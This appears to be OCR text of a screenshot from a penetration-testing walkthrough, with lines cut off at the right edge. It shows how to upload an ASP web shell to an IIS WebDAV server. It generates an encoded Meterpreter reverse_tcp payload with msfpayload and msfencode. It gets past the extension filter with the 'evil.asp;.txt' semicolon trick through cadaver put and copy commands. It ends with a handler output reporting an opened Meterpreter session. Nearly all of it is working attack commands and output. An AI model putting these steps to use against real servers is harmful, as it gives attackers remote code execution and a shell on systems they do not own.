
upload
and that will bypass the filter.
evil.asp;.txt
So we generate out evil.asp file using msfpayload and
msfencode, you could also use any other asp shell too...
./msfpayload windows/meterpreter/reverse_tcp LHOST=192
./msfencode -t asp -o tcp443meterp.asp
[*] x86/shikata_ga_nai succeeded with size 318 (iterat
upload it and rename it
dav:/davaroo/> put tcp443meterp.asp tcp443meterp.txt
Uploading tcp443meterp.asp to `/davaroo/tcp443meterp.t
Progress: [=============================>] 100.0% of 3
dav:/davaroo/> copy tcp443meterp.txt tcp443meterp.asp;
Copying `/davaroo/tcp443meterp.txt' to `/davaroo/tcp44
dav:/davaroo/> exit
now you can browse to the page at ip/tcp443meterp.asp;.txt
and get your shell
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.6.94:443
[*] Starting the payload handler...
[*] Sending stage (748032 bytes) to 192.168.6.94
[*] Meterpreter session 1 opened (192.168.6.94:443 -> 